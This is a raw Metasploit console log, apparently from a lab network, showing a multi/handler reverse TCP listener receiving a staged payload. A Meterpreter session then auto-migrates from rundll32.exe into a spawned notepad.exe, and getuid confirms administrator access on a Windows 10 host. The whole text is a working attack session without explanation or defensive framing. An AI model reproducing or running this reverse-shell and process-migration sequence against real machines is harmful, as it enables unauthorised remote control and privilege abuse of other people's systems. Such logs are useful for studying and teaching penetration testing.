 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.147.129:12345
[*] Sending stage (175686 bytes) to 192.168.147.140
[*] Session ID 7 (192.168.147.129:12345 -> 192.168.147.140:49983) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: rundll32.exe (876)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 6656
[+] Successfully migrated to process
[*] Meterpreter session 7 opened (192.168.147.129:12345 -> 192.168.147.140:49983) at 2024-03-16 09:08:16 -0400
meterpreter > getuid
Server username: WIN10-1\Administrator
meterpreter >